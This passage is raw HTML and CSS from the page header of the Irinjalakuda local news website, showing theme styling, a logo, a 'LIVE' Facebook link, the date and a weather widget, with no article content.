<style>body .tdi_19{display:inline-block}#tdm-popup-modal-td-free-sticky-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0px;box-shadow:0px 3px 16px 0px rgba(30,61,188,0.12)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close{font-size:12px;top:0px;color:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-body{padding:0px}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}</style>
<style>body .tdi_20 .tdm-btn-text,body .tdi_20 i{color:#ffffff}body .tdi_20 svg{fill:#ffffff;fill:#ffffff}body .tdi_20 svg *{fill:inherit;fill:inherit}body .tdi_20 i{color:#ffffff;-webkit-text-fill-color:unset;background:transparent}body .tdi_20:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_20:hover svg{fill:var(--accent-color-1)}body .tdi_20:hover svg *{fill:inherit}.tdi_20 svg{width:24px;height:auto}.tdi_20 .tdm-btn-icon:last-child{margin-left:0px}@media (min-width:768px) and (max-width:1018px){.tdi_20 svg{width:20px;height:auto}.tdi_20 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_20 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_20 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_21 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21"     >
<style>@media (max-width:767px){.tdi_21{margin-left:15px!important}}</style>
<style>.tdi_21 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_21 .tdm-btn{height:auto;padding:6px 12px}}</style>
<style>body .tdi_22{background-color:var(--accent-color-1)}body .tdi_22:before{background-color:var(--accent-color-2)}.tdi_22{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_22,.tdi_22:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_22{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
                href="https://www.facebook.com/irinjalakudanews/live_videos" 
                 title="LIVE"
                class="tds-button1 tdm-btn tdm-btn-sm tdi_22 " ><span class="tdm-btn-text">LIVE</span></a></div></div></div></div></div></div></div></div>                    </div>

                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_23" class="tdc-zone"><div class="tdc_zone tdi_24  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_24{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_24{position:relative}</style>
<div class="tdi_23_rand_style td-element-style" ><style>.tdi_23_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_25" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_26  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_26,.tdi_26 .tdc-columns{min-height:0}#tdi_25.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_25.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_26,.tdi_26 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-end}.tdi_26 .tdc-columns{width:100%}.tdi_26:before,.tdi_26:after{display:none}@media (min-width:767px){.tdi_26.tdc-row-content-vert-center,.tdi_26.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_26.tdc-row-content-vert-bottom,.tdi_26.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_26.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_26.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_26{margin-left:-15px;margin-right:-15px}.tdi_26 .tdc-row-video-background-error,.tdi_26>.vc_column,.tdi_26>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_26{margin-left:-10px;margin-right:-10px}.tdi_26 .tdc-row-video-background-error,.tdi_26>.vc_column,.tdi_26>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_26{position:relative}.tdi_26 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_26{margin-right:-5px!important;margin-left:-5px!important}}</style>
<div class="tdi_25_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_25_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0px 0px 2px 0px!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_25_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}div.tdi_28{width:32%!important}@media (min-width:1019px) and (max-width:1140px){div.tdi_28{width:34%!important}}.tdi_28{border-color:rgba(255,255,255,0.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_30  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_30{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_30,.tdi_30 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-end}.tdi_30 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_30{margin-left:-0px;margin-right:-0px}.tdi_30>.vc_column_inner,.tdi_30>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_30.tdc-row-content-vert-center,.tdi_30.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_30.tdc-row-content-vert-bottom,.tdi_30.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_30.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_30.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_30{margin-right:-500px!important;padding-top:20px!important;padding-bottom:20px!important}.tdi_30 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_30{padding-top:10px!important;padding-bottom:16px!important}}</style><div class="vc_column_inner tdi_32  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32 .vc_column-inner>.wpb_wrapper,.tdi_32 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_32 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_33 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33" >
<style>.tdi_33{margin-left:-25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_33{margin-left:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_33{margin-left:0px!important}}</style>
<style>.tdi_33 .tdb-logo-a,.tdi_33 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_33 .tdb-logo-svg-wrap{max-width:170%;margin-top:0px;margin-bottom:0px;margin-right:0px;margin-left:0px}.tdi_33 .tdb-logo-svg-wrap svg{width:170%!important;height:auto}.tdi_33 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_33 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_33 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_33 .tdb-logo-img-wrap{display:block}.tdi_33 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_33 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_33 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_33 .tdb-logo-icon{top:0px;display:block}.tdi_33 .tdb-logo-svg-wrap>*{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://irinjalakuda.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1516" height="368" viewBox="0 0 1516 368">
                    <image xlink:href="[data-uri]" x="0" y="0" width="1516" height="368"/>
                  </svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://irinjalakuda.com/wp-content/uploads/2025/05/web-logo-300x99.png" src="https://irinjalakuda.com/wp-content/uploads/2025/05/Irinjalakuda_logo-PNG-update-1.png" alt="Logo"  title=""  width="1516" height="368" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_35  wpb_column vc_column_container tdc-inner-column td-pb-span9">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35 .vc_column-inner>.wpb_wrapper,.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_35{margin-left:100px!important;padding-left:100px!important}@media (min-width:768px) and (max-width:1018px){.tdi_35{padding-left:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_35{padding-left:25px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_date tdi_36 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36" >
<style>.tdi_36{margin-bottom:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_36{margin-bottom:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36{margin-bottom:6px!important}}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_36 .tdb-head-date-txt{color:#ffffff;font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:0.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_36 .tdb-head-date-txt{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36 .tdb-head-date-txt{font-size:11px!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Wednesday, January 21, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_weather tdi_37 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_37" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_37{margin-bottom:-2px!important}}</style>
<style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:none;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_37 .td-icons{font-size:20px;margin-right:8px;top:-2px;color:#ffffff}.tdi_37 .tdb-weather-deg-wrap{color:#ffffff}.tdi_37 .tdb-weather-unit{color:#ffffff;font-family:var(--global-font-1)!important;line-height:1!important;font-weight:700!important;letter-spacing:0.5px!important}.tdi_37 .tdb-weather-city{color:#ffffff;font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1!important;font-weight:700!important;letter-spacing:0.5px!important}.tdi_37 .tdb-weather-deg{font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1!important;font-weight:700!important;letter-spacing:0.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_37 .td-icons{font-size:16px;margin-right:4px}.tdi_37 .tdb-weather-deg{font-size:13px!important}.tdi_37 .tdb-weather-city{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_37 .tdb-weather-deg{font-size:11px!important;letter-spacing:0px!important}.tdi_37 .tdb-weather-unit{letter-spacing:0px!important}.tdi_37 .tdb-weather-city{font-size:11px!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons clear-sky-n"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">21.9</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">Irinjālakuda</div>
        </div></div> <!-- ./block --></div></div></div></div></div></div><div class="vc_column tdi_39  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_39{vertical-align:baseline;flex-grow:1}.tdi_39>.wpb_wrapper,.tdi_39>.wpb_wrapper>.tdc-elements{display:block}.tdi_39>.wpb_wrapper>.tdc-elements{width:100%}.tdi_39>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_39>.wpb_wrapper{width:auto;height:auto}.tdi_39{padding-top:25px!important;padding-left:250px!important}@media (min-width:768px) and (max-width:1018px){.tdi_39{padding-top:0px!important;width:63%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_39{padding-top:20px!important;width:56%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_41  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_41{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_41,.tdi_41 .tdc-inner-columns{display:block}.tdi_41 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_43  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_43{vertical-align:baseline}.tdi_43 .vc_column-inner>.wpb_wrapper,.tdi_43 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_43 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_43 .vc_column-inner,.tdi_43 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_43{border-style:inherit!important;border-color:#888888!important;border-width:0px 0px 0px 200px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_44 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_44"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_44{display:inline-block}.tdi_44 .tdb-menu>li{margin-right:15px}.tdi_44 .tdb-menu>li:last-child{margin-right:0}.tdi_44 .tdb-menu-items-dropdown{margin-left:15px}.tdi_44 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_44 .tdb-menu>li>a,.tdi_44 .td-subcat-more{padding:0 2px;color:#ffffff}.tdi_44 .tdb-menu>li .tdb-menu-sep,.tdi_44 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_44 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_44 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_44 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_44 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_44 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_44 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_44 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_44 .tdb-menu>li>a,.tdi_44 .td-subcat-more,.tdi_44 .td-subcat-more>.tdb-menu-item-text{font-family:var(--global-font-2)!important;font-size:13px!important;line-height:50px!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.2px!important}.tdi_44 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_44 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_44 .tdb-menu .tdb-normal-menu ul,.tdi_44 .td-pulldown-filter-list,.tdi_44 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_44 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_44 .td-pulldown-filter-list li a{font-size:12px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_44:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_44 .tdb-mega-menu .sub-menu>li{max-width:1392px!important}.tdi_44 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_44 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 20px 0px rgba(0,0,0,0.12)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_44 .tdb-menu>li{margin-right:12px}.tdi_44 .tdb-menu>li:last-child{margin-right:0}.tdi_44 .tdb-menu-items-dropdown{margin-left:12px}.tdi_44 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_44 .tdb-menu>li>a,.tdi_44 .td-subcat-more,.tdi_44 .td-subcat-more>.tdb-menu-item-text{line-height:42px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_44 .tdb-menu>li{margin-right:10px}.tdi_44 .tdb-menu>li:last-child{margin-right:0}.tdi_44 .tdb-menu-items-dropdown{margin-left:10px}.tdi_44 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_44 .tdb-menu>li>a,.tdi_44 .td-subcat-more,.tdi_44 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:36px!important}.tdi_44 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_44 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_44 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
